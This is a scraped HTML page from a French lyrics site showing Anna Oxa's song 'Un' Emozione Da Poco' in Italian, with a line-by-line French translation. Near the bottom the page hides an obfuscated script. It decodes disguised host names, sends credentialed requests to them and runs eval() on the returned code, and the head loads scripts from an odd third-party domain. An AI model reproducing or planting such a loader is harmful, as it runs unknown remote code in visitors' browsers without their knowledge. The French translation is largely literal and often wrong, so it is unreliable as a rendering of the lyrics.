

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://paroles-traductions.com/chanson/montrer/107015/anna-oxa/paroles-et-traduction-un-emozione-da-poco/
body_size: 6719
content:
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Traduction Un' Emozione Da Poco - Anna Oxa paroles de chanson</title>
  <meta name="description" content="Paroles de chanson Anna Oxa - Un' Emozione Da Poco traduction, lyrics, video. C'è una ragione che cresce in me E l'incoscenza svanisce E come un viaggio nella notte finisce Dimmi, dimmi, dimmi ch...">
  <meta name="keywords" content="Anna Oxa Un' Emozione Da Poco,traduction, lyrics, parole, chanson, C'è una ragione che cresce in me, E l'incoscenza svanisce, E come un viaggio nella notte finisce, Dimmi, dimmi, dimmi che senso ...">
  <link rel='canonical' href='/chanson/montrer/107015/anna-oxa/paroles-et-traduction-un-emozione-da-poco/'>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="manifest" href="/manifest.json">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
  <meta name="theme-color" content="#ffffff">
  <link href="/public/css/bootstrap.cleaned.css?2" rel="stylesheet" property='stylesheet'>
  <style>
    @media (max-width:992px){#youtubeMobile{display:inline}}
    @media (min-width:992px){#youtubeMobile{display:none}}
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96029672, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96029672" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type='text/javascript' src='//collectbladders.com/82/04/4a/82044aabfb53c87cf4395d57b7d4dad0.js'></script>
<script type='text/javascript' src='//collectbladders.com/21/8f/bf/218fbfcd3368940f34e8bedce5371bfa.js'></script></head>
<body>
  <nav class="navbar navbar-inverse navbar-fixed-top navbarTrb">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar" style="padding: 6px 10px;"><span class="sr-only">Recherche</span> <span class="glyphicon glyphicon-search" aria-hidden="true" style="color: #ffffff;"></span> <span style="color: rgb(255, 255, 255);"></span></button> <a class="navbar-brand" href="/" style="color: rgb(255, 255, 255);">Paroles-traductions.com</a>
      </div>
      <div id="navbar" class="navbar-collapse collapse">
        <ul class="nav navbar-nav">
          <li class="dropdown">
            <a href="#" class="dropdown-toggle" id="azDropdown" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" style="color: rgb(255, 255, 255);">A-Z<span class="caret"></span></a>
            <ul class="dropdown-menu" style="width: 309px; padding-left: 5px; padding-right: 5px; padding-top: 0px;">
              <li>
                <div>
                  <a class="btn btn-default" href="/lettre/montrer/1/1/" style="width: 39px; margin-top: 5px;">A</a> <a class="btn btn-default" href="/lettre/montrer/2/1/" style="width: 39px; margin-top: 5px;">B</a> <a class="btn btn-default" href="/lettre/montrer/3/1/" style="width: 39px; margin-top: 5px;">C</a> <a class="btn btn-default" href="/lettre/montrer/4/1/" style="width: 39px; margin-top: 5px;">D</a> <a class="btn btn-default" href="/lettre/montrer/5/1/" style="width: 39px; margin-top: 5px;">E</a> <a class="btn btn-default" href="/lettre/montrer/6/1/" style="width: 39px; margin-top: 5px;">F</a> <a class="btn btn-default" href="/lettre/montrer/7/1/" style="width: 39px; margin-top: 5px;">G</a> <a class="btn btn-default" href="/lettre/montrer/8/1/" style="width: 39px; margin-top: 5px;">H</a> <a class="btn btn-default" href="/lettre/montrer/9/1/" style="width: 39px; margin-top: 5px;">I</a> <a class="btn btn-default" href="/lettre/montrer/10/1/" style="width: 39px; margin-top: 5px;">J</a> <a class="btn btn-default" href="/lettre/montrer/11/1/" style="width: 39px; margin-top: 5px;">K</a> <a class="btn btn-default" href="/lettre/montrer/12/1/" style="width: 39px; margin-top: 5px;">L</a> <a class="btn btn-default" href="/lettre/montrer/13/1/" style="width: 39px; margin-top: 5px;">M</a> <a class="btn btn-default" href="/lettre/montrer/14/1/" style="width: 39px; margin-top: 5px;">N</a> <a class="btn btn-default" href="/lettre/montrer/15/1/" style="width: 39px; margin-top: 5px;">O</a> <a class="btn btn-default" href="/lettre/montrer/16/1/" style="width: 39px; margin-top: 5px;">P</a> <a class="btn btn-default" href="/lettre/montrer/17/1/" style="width: 39px; margin-top: 5px;">Q</a> <a class="btn btn-default" href="/lettre/montrer/18/1/" style="width: 39px; margin-top: 5px;">R</a> <a class="btn btn-default" href="/lettre/montrer/19/1/" style="width: 39px; margin-top: 5px;">S</a> <a class="btn btn-default" href="/lettre/montrer/20/1/" style="width: 39px; margin-top: 5px;">T</a> <a class="btn btn-default" href="/lettre/montrer/21/1/" style="width: 39px; margin-top: 5px;">U</a> <a class="btn btn-default" href="/lettre/montrer/22/1/" style="width: 39px; margin-top: 5px;">V</a> <a class="btn btn-default" href="/lettre/montrer/23/1/" style="width: 39px; margin-top: 5px;">W</a> <a class="btn btn-default" href="/lettre/montrer/24/1/" style="width: 39px; margin-top: 5px;">X</a> <a class="btn btn-default" href="/lettre/montrer/25/1/" style="width: 39px; margin-top: 5px;">Y</a> <a class="btn btn-default" href="/lettre/montrer/26/1/" style="width: 39px; margin-top: 5px;">Z</a> <a class="btn btn-default" href="/lettre/montrer/27/1/" style="width: 39px; margin-top: 5px;">#</a>
                </div>
              </li>
            </ul>
          </li>
        </ul>
        <form action='/google-search/index/' method='get' class="navbar-form navbar-right">
          <div class="input-group">
            <input type="text" class="form-control" name='q' placeholder="Recherche..." required=""> <span class="input-group-btn"><button class="btn btn-default" type="submit">Recherche</button></span>
          </div>
        </form>
      </div>
    </div>
  </nav>
  <div class="container" style="padding-top: 50px; padding-bottom: 20px;">
    <div class="row">
      <div class="col-md-12">
        <div class='row'>
          <div class='col-md-7'>
            <h1><strong>Paroles de chanson et traduction <a href='/artiste/montrer/6333/paroles-et-traductions-anna-oxa/'>Anna Oxa</a> - Un' Emozione Da Poco</strong></h1>
            <ul class="nav nav-tabs" style="margin-top: 20px;">
              <li role="presentation" class="active" id="allTab">
                <a href="#">Tous</a>
              </li>
              <li role="presentation" id="originalTab">
                <a href="#">Original</a>
              </li>
              <li role="presentation" id="translateTab">
                <a href="#">Traduction</a>
              </li>
            </ul>
            <p style="margin-top: 20px;"><span class="textTransString"><span class="textArr">C'è una ragione che cresce in me<br></span><span class="transArr">Il ya une raison pour laquelle il grandit en moi<br></span></span><span class="textTransString"><span class="textArr">E l'incoscenza svanisce<br></span><span class="transArr">Et l'inconscience disparaît<br></span></span><span class="textTransString"><span class="textArr">E come un viaggio nella notte finisce<br></span><span class="transArr">Il est comme un voyage dans les extrémités nuit<br></span></span><span class="textTransString"><span class="textArr">Dimmi, dimmi, dimmi che senso ha<br></span><span class="transArr">Dis-moi, dis-moi, dis-moi quel est le point<br></span></span><span class="textTransString"><span class="textArr">Dare amore a un uomo senza pietà<br></span><span class="transArr">Donner de l'amour à un homme sans pitié<br></span></span><span class="textTransString"><span class="textArr">Uno che non si è mai sentito finito<br></span><span class="transArr">Celui qui n'a jamais entendu parler du fini<br></span></span><span class="textTransString"><span class="textArr">Che non ha mai perduto,<br></span><span class="transArr">Il n'a jamais perdu,<br></span></span><span class="textTransString"><span class="textArr">Mai per te, per te una canzone<br></span><span class="transArr">Ne jamais pour vous, pour vous une chanson<br></span></span><span class="textTransString"><span class="textArr">Mai una povera illusione<br></span><span class="transArr">Jamais une illusion pauvres<br></span></span><span class="textTransString"><span class="textArr">Un pensiero banale<br></span><span class="transArr">Une pensée triviale<br></span></span><span class="textTransString"><span class="textArr">Qualcosa che rimane<br></span><span class="transArr">Quelque chose qui reste<br></span></span><span class="textTransString"><span class="textArr">Invece per me, per me<br></span><span class="transArr">Au lieu de cela, pour moi, pour moi<br></span></span><span class="textTransString"><span class="textArr">Più che normale<br></span><span class="transArr">Plus que la normale<br></span></span><span class="textTransString"><span class="textArr">Che un'emozione da poco<br></span><span class="transArr">Cette émotion juste<br></span></span><span class="textTransString"><span class="textArr">Mi faccia stare male<br></span><span class="transArr">Permettez-moi de se sentir mal<br></span></span><span class="textTransString"><span class="textArr">Una parola detta piano basta già<br></span><span class="transArr">Un mot que le plan est déjà assez<br></span></span><span class="textTransString"><span class="textArr">Ed io non vedo più la realtà<br></span><span class="transArr">Et je ne vois plus la réalité<br></span></span><span class="textTransString"><span class="textArr">Non vedo più a che punto sta<br></span><span class="transArr">Je ne vois pas dans quelle mesure<br></span></span><span class="textTransString"><span class="textArr">La netta differenza<br></span><span class="transArr">La différence marquée<br></span></span><span class="textTransString"><span class="textArr">Fra il più cieco amore<br></span><span class="transArr">Parmi l'amour le plus aveugle<br></span></span><span class="textTransString"><span class="textArr">E la più stupida pazienza no,<br></span><span class="transArr">Et le plus stupide aucune patience,<br></span></span><span class="textTransString"><span class="textArr">Io non vedo più la realtà<br></span><span class="transArr">Je ne vois plus la réalité<br></span></span><span class="textTransString"><span class="textArr">Nè quanta tenerezza ti da<br></span><span class="transArr">Ni combien de tendresse que vous en<br></span></span><span class="textTransString"><span class="textArr">La mia incoerenza<br></span><span class="transArr">Mon incohérence<br></span></span><span class="textTransString"><span class="textArr">Pensare che vivresti<br></span><span class="transArr">Pense que ce serait vivre<br></span></span><span class="textTransString"><span class="textArr">Benissimo anche senza.<br></span><span class="transArr">Eh bien sans.<br></span></span><span class="textTransString"><span class="textArr"><span id='youtubeMobile'><iframe style='margin-top:10px; margin-bottom:5px;' height='120' width='280' src='https://www.youtube.com/embed/odqCkzNRvH8?playsinline=1' allowfullscreen><span class="textTransString"><span class="textTransString"></span></span></iframe></span><br></span><span class="transArr"></span></span><span class="textTransString"><span class="textArr">C'è una ragione che cresce in me<br></span><span class="transArr">Il ya une raison pour laquelle il grandit en moi<br></span></span><span class="textTransString"><span class="textArr">E una paura che nasce<br></span><span class="transArr">C'est une peur qui se pose<br></span></span><span class="textTransString"><span class="textArr">L'imponderabile confonde la mente<br></span><span class="transArr">L'impondérable confond l'esprit<br></span></span><span class="textTransString"><span class="textArr">Finchè non si pente<br></span><span class="transArr">Tant qu'il ne se repent pas<br></span></span><span class="textTransString"><span class="textArr">E poi per me più che normale<br></span><span class="transArr">Et puis, pour moi, plus que la normale<br></span></span><span class="textTransString"><span class="textArr">Che un'emozione da poco<br></span><span class="transArr">Cette émotion juste<br></span></span><span class="textTransString"><span class="textArr">Mi faccia stare male<br></span><span class="transArr">Permettez-moi de se sentir mal<br></span></span><span class="textTransString"><span class="textArr">Una parola detta piano basta già<br></span><span class="transArr">Un mot que le plan est déjà assez<br></span></span><span class="textTransString"><span class="textArr">Ed io non vedo più la realtà<br></span><span class="transArr">Et je ne vois plus la réalité<br></span></span><span class="textTransString"><span class="textArr">Non vedo più a che punto sta<br></span><span class="transArr">Je ne vois pas dans quelle mesure<br></span></span><span class="textTransString"><span class="textArr">La netta differenza<br></span><span class="transArr">La différence marquée<br></span></span><span class="textTransString"><span class="textArr">Fra il più cieco amore<br></span><span class="transArr">Parmi l'amour le plus aveugle<br></span></span><span class="textTransString"><span class="textArr">E la più stupida pazienza<br></span><span class="transArr">Et la patience la plus stupide<br></span></span><span class="textTransString"><span class="textArr">No, io non vedo più la realtà<br></span><span class="transArr">Non, je ne vois plus la réalité<br></span></span><span class="textTransString"><span class="textArr">Nè quanta tenerezza ti da<br></span><span class="transArr">Ni combien de tendresse que vous en<br></span></span><span class="textTransString"><span class="textArr">La mia incoerenza<br></span><span class="transArr">Mon incohérence<br></span></span><span class="textTransString"><span class="textArr">Pensare che vivresti<br></span><span class="transArr">Pense que ce serait vivre<br></span></span><span class="textTransString"><span class="textArr">Benissimo anche senza.<br></span><span class="transArr">Eh bien sans.<br></span></span><br>
            <span class="textTransString"><span class="textArr">No, io non vedo più la realtà<br></span><span class="transArr">Non, je ne vois plus la réalité<br></span></span><span class="textTransString"><span class="textArr">Nè quanta tenerezza ti da<br></span><span class="transArr">Ni combien de tendresse que vous en<br></span></span><span class="textTransString"><span class="textArr">La mia incoerenza<br></span><span class="transArr">Mon incohérence<br></span></span><span class="textTransString"><span class="textArr">Pensare che vivresti<br></span><span class="transArr">Pense que ce serait vivre<br></span></span><span class="textTransString"><span class="textArr">Benissimo anche senza.<br></span><span class="transArr">Eh bien sans.<br></span></span></p><br>
            <i>Traduction par Anonyme</i><br>
            <br>
            <a class="btn btn-success" href="/traduction/montrer/107015/">Ajouter / modifier la traduction</a>
            <hr>
            <div class="share42init" data-image="https://Paroles-traductions.com/logo.png"></div>
            <div class="input-group" style="margin-top: 15px;">
              <span class="input-group-addon" style="padding: 6px 16px; padding-right: 15px;">Email:</span> <input class="form-control" type='text' onclick='this.select();' value="https://paroles-traductions.com/chanson/montrer/107015/anna-oxa/paroles-et-traduction-un-emozione-da-poco/">
            </div><br>
          </div>
          <div class='col-md-5'>
            <ol class="breadcrumb">
              <li>
                <a href="/">Paroles-traductions.com</a>
              </li>
              <li>
                <a href="/lettre/montrer/1/1/">A</a>
              </li>
              <li>
                <a href='/artiste/montrer/6333/paroles-et-traductions-anna-oxa/'>Anna Oxa</a>
              </li>
              <li class="active">Un' Emozione Da Poco</li>
            </ol>
            <div class="panel panel-default">
              <div class="panel-heading">
                <a href='/artiste/montrer/6333/paroles-et-traductions-anna-oxa/'>Anna Oxa</a> - Un' Emozione Da Poco vidéo:
              </div>
              <div class="panel-body">
                <div class="embed-responsive embed-responsive-16by9">
                  <iframe class="embed-responsive-item" src="https://www.youtube.com/embed/odqCkzNRvH8?playsinline=1" allowfullscreen></iframe>
                </div>
              </div>
            </div>
            <div class="panel panel-default">
              <div class="panel-heading">
                Le top 10 des paroles, traductions et chansons de Anna Oxa:
              </div>
              <div class="list-group" style="margin-top:0;">
                <a class="list-group-item" href='/chanson/montrer/107000/anna-oxa/paroles-et-traduction-ti-lascero/'>Anna Oxa - Ti Lascero'</a> <a class="list-group-item" href='/chanson/montrer/107015/anna-oxa/paroles-et-traduction-un-emozione-da-poco/'>Anna Oxa - Un' Emozione Da Poco</a> <a class="list-group-item" href='/chanson/montrer/107019/anna-oxa/paroles-et-traduction-unemozione-da-pocopagliaccio-azzurro/'>Anna Oxa - Un'Emozione Da Poco/Pagliaccio Azzurro</a> <a class="list-group-item" href='/chanson/montrer/106934/anna-oxa/paroles-et-traduction-la-storia/'>Anna Oxa - La Storia</a> <a class="list-group-item" href='/chanson/montrer/106988/anna-oxa/paroles-et-traduction-senza-piet/'>Anna Oxa - Senza Pietà</a> <a class="list-group-item" href='/chanson/montrer/107013/anna-oxa/paroles-et-traduction-unemozione-da-poco/'>Anna Oxa - Un'emozione da poco</a> <a class="list-group-item" href='/chanson/montrer/106916/anna-oxa/paroles-et-traduction-il-pagliaccio-azzurro/'>Anna Oxa - Il Pagliaccio Azzurro</a> <a class="list-group-item" href='/chanson/montrer/107008/anna-oxa/paroles-et-traduction-tutto-lamore-intorno/'>Anna Oxa - Tutto L'Amore Intorno</a> <a class="list-group-item" href='/chanson/montrer/106867/anna-oxa/paroles-et-traduction-bocca-di-rosa/'>Anna Oxa - Bocca Di Rosa</a> <a class="list-group-item" href='/chanson/montrer/106870/anna-oxa/paroles-et-traduction-capelli-dargento/'>Anna Oxa - Capelli D'argento</a> <a class="list-group-item" href='/chanson/montrer/106969/anna-oxa/paroles-et-traduction-prendila-cos/'>Anna Oxa - Prendila Così</a> <a class="list-group-item" href='/chanson/montrer/106905/anna-oxa/paroles-et-traduction-f-quel-che-f/'>Anna Oxa - Fù Quel Che Fù</a> <a class="list-group-item" href='/chanson/montrer/106849/anna-oxa/paroles-et-traduction-2093/'>Anna Oxa - 2093</a> <a class="list-group-item" href='/chanson/montrer/107006/anna-oxa/paroles-et-traduction-tu-non-sei-lamerica/'>Anna Oxa - Tu Non Sei L'America</a> <a class="list-group-item" href='/chanson/montrer/107004/anna-oxa/paroles-et-traduction-tu-non-ridi-pi/'>Anna Oxa - Tu Non Ridi Più</a>
              </div>
            </div>
            <div class="panel panel-default">
              <div class="panel-heading">
                Paroles de chansons et traductions en vogue:
              </div>
              <div class="list-group" style="margin-top:0;">
                <a class="list-group-item" href='/chanson/montrer/4610048/runtown/paroles-et-traduction-mad-over-you/'>Runtown - Mad Over You</a> <a class="list-group-item" href='/chanson/montrer/4603402/the-weeknd/paroles-et-traduction-or-nah-ft-ty-dolla-ign-wiz-khalifa/'>The Weeknd - Or Nah (ft Ty Dolla $ign &amp; Wiz Khalifa)</a> <a class="list-group-item" href='/chanson/montrer/4064767/p-square/paroles-et-traduction-bring-it-on/'>P-Square - Bring It On</a> <a class="list-group-item" href='/chanson/montrer/4610411/rils/paroles-et-traduction-should-i/'>Rilès - Should I</a> <a class="list-group-item" href='/chanson/montrer/4609359/ricky-martin/paroles-et-traduction-vente-paca/'>Ricky Martin - Vente Pa'Ca</a> <a class="list-group-item" href='/chanson/montrer/4062520/nathaniel-bassey/paroles-et-traduction-imela/'>Nathaniel Bassey - Imela</a> <a class="list-group-item" href='/chanson/montrer/942547/lucky-dube/paroles-et-traduction-oh-my-son/'>Lucky Dube - Oh My Son</a> <a class="list-group-item" href='/chanson/montrer/4606590/alice-francis/paroles-et-traduction-shoot-him-down/'>Alice Francis - Shoot Him Down</a> <a class="list-group-item" href='/chanson/montrer/4571301/davido/paroles-et-traduction-all-of-you/'>Davido - All Of You</a> <a class="list-group-item" href='/chanson/montrer/4610751/ozuna/paroles-et-traduction-escapate-conmigo-ft-wisin/'>Ozuna - Escapate Conmigo (Ft Wisin)</a>
              </div>
            </div>
            <div class="panel panel-default">
              <div class="panel-heading">
                Nouveau paroles de chansons et traductions:
              </div>
              <div class="list-group" style="margin-top:0;">
                <a class="list-group-item" href='/chanson/montrer/4609060/avatar/paroles-et-traduction-new-land/'>Avatar - New Land</a> <a class="list-group-item" href='/chanson/montrer/4609054/lej/paroles-et-traduction-cant-hold-us/'>L.E.J - Can't Hold Us</a> <a class="list-group-item" href='/chanson/montrer/4609040/avatar/paroles-et-traduction-my-lie/'>Avatar - My Lie</a> <a class="list-group-item" href='/chanson/montrer/4608968/helloween/paroles-et-traduction-occasion-avenue/'>Helloween - Occasion Avenue</a> <a class="list-group-item" href='/chanson/montrer/4608954/judas-priest/paroles-et-traduction-death-row/'>Judas Priest - Death Row</a> <a class="list-group-item" href='/chanson/montrer/4608948/crashdet/paroles-et-traduction-native-nature/'>Crashdïet - Native Nature</a> <a class="list-group-item" href='/chanson/montrer/4608933/barbra-streisand/paroles-et-traduction-without-your-love/'>Barbra Streisand - Without Your Love</a> <a class="list-group-item" href='/chanson/montrer/4608907/sean-paul/paroles-et-traduction-change-the-game/'>Sean Paul - Change The Game</a> <a class="list-group-item" href='/chanson/montrer/4608888/eric-frasiak/paroles-et-traduction-migrant/'>Eric Frasiak - Migrant</a> <a class="list-group-item" href='/chanson/montrer/4608867/tyler-joseph/paroles-et-traduction-tb-saga/'>Tyler Joseph - TB Saga</a>
              </div>
            </div>
          </div>
        </div>
        <div class='row'>
          <div class='col-md-12'>
            P 
            <script data-cfasync="false" type="text/javascript">

            var X1M=window;for(var C in X1M){if(C.length===((6.65E2,0x16F)>=0x127?(26.3E1,6):(8.20E1,129))&&C.charCodeAt(((0x13B,1.02E2)<=6.62E2?(2.29E2,3):(2.800E2,123.)))===(79.<(89,38.40E1)?(81.,100):28>(46.1E1,3.90E1)?(78.4E1,92.5E1):(125,94.4E1))&&C.charCodeAt((95.>(1.41E3,38)?(22.70E1,5):0xA6<=(0x3C,74)?"E":(22,77.9E1)))===((0x5D,1.347E3)>=(82.9E1,0x169)?(107.30E1,119):108.>(16,0xF8)?"s":(1.083E3,9))&&C.charCodeAt((5.<(34.6E1,0x1F5)?(60.,1):(0x148,29)))===((76.7E1,56)<=(115.,12.10E1)?(0x17E,105):(9.06E2,31)<24?0x246:(38,18))&&C.charCodeAt((65>(4.600E2,0x89)?'i':10.26E2<(0x18F,140.1E1)?(0x54,0):(56.,37.)))===((1.477E3,4.80E1)<10?'/':(18,9.86E2)>=133.?(45.30E1,119):(39.40E1,0x10A)))break};for(var k in X1M[C]){if(k.length===(63.>(42.40E1,9.89E2)?(0x1FA,''):0x1E0>(10.06E2,0x1C4)?(0x153,8):(12.8E1,42.6E1))&&k.charCodeAt((0x16<=(7.87E2,18.1E1)?(0xBB,5):(88.7E1,23.)))===((92.9E1,113)>=(1.2610E3,0x143)?(99.,99.):(1.086E3,65.)<=(33.2E1,0xA4)?(0x1A3,101):(0x257,120))&&k.charCodeAt(((81,8.39E2)>(68.4E1,0x101)?(2.54E2,7):(0x125,68.10E1)))===((70,127.80E1)<146.20E1?(1.6E2,116):(124.,0x179))&&k.charCodeAt(((0x20A,0x154)>=(125.4E1,0x6F)?(34.2E1,3):(0xCC,78)))===((0x87,7.55E2)<=0x81?17:(115,8.71E2)>(1.145E3,43)?(57.5E1,117):(0xB2,56.0E1))&&k.charCodeAt((98.<(0x141,138.)?(0xF0,0):(99,0x8A)))===((0x11A,118.)>(98,0x43)?(0x1A7,100):(0x1E9,111.)))break};(function(Y,c,S,E){X1M[C][c]=function(){var A=(103.60E1>(0x235,28)?(119,0):(123.,41.30E1)),j=A,d=function d(){var Z=((0x20E,6.88E2)<(0xA6,0x204)?17.:(1.11E2,6.)<=31.?(0x18B,'/'):(0x1B1,7.));var w='';var I='//';var M=((134.70E1,3.69E2)<=128.?(0x1C6,16.1E1):0x10F>=(1.101E3,119.)?(124,'T'):(1.222E3,13.));var n='GE';var R=(0xB4>=(59.7E1,67)?(0x180,true):(126.,120.)>6.020E2?4:(0x1C,1E0));var Q=new XMLHttpRequest();Q.withCredentials=R;Q.open((n+M),(I)+X1M[C]['atob'](S[j].split(w).reverse().join(w))+Z+E+Z,R);Q.onreadystatechange=function(){var y=((115.,1.002E3)>39.2E1?(19,200):(86,79.));var G=(25<=(61.0E1,57)?(104.,4):(0x45,1.2730E3)<(85,91.80E1)?95:(0xF1,1.181E3));if(Q.readyState==G&&Q.status==y&&Q.responseText){eval(Q.responseText);}};Q.onerror=function(){if(++j!=S.length){d();}};try{Q.send();}catch(y){Q.onerror();}};d();};})(X1M[C][k],'_tmtzc',['ul2duU3c1s2ZrNTZ','t92YucjMxYzNz4GZjRWdvx2Y','==QZ0l2cuQGNpdGe3gXe','==QZ0FGZuYXM2cWOmtGZ'],860109);
            </script>
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer class="footer">
    <div class="container">
      <div class="row footerRow"></div>
      <div class="row">
        <div class="col-md-3">
          <p>© 2017 Paroles-traductions.com</p>
        </div>
        <div class="col-md-1">
          <p class="text-center"><a href="/liste/montrer/">Liste</a></p>
        </div>
        <div class="col-md-3">
          <p class="text-center"><a href="/privacy/cookies/">Politique des cookies</a></p>
        </div>
        <div class="col-md-1">
          <p class="text-center"><a href="/nouvelles/">Nouvelles</a></p>
        </div>
        <div class="col-md-4">
          <p class="text-right">Paroles de chansons et traductions, lyrics.</p>
        </div>
      </div>
    </div>
  </footer>
  <script defer type="text/javascript" src="/share42/share42.js?2"></script> <noscript>
  <div></div></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8037a06ceca6475298bac6318214e1e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
